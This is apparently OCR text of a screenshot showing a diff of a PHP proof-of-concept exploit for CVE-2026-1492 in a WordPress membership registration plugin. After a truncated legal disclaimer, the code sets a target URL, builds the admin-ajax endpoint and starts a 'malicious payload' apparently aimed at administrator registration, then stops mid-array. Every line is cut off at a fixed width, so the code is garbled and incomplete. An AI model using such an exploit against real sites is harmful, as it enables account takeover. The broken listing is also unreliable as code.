
// explicit written permission from the system
// violate applicable laws including the Compu
@@ -163,7 +163,7 @@
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
-
// solely responsible for ensuring compliance 
+
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
// CVE-2026-1492 - User Registration & Member
@@ -171,7 +171,7 @@
<?php
$target_url
=
'http://vulnerable-site.com'
;
-
+
// Membership registration endpoint (AJAX han
$ajax_url
=
$target_url
.
'/wp-admin/admin-aj
// Prepare the malicious payload with adminis
@@ -179,7 +179,7 @@
$payload
=
[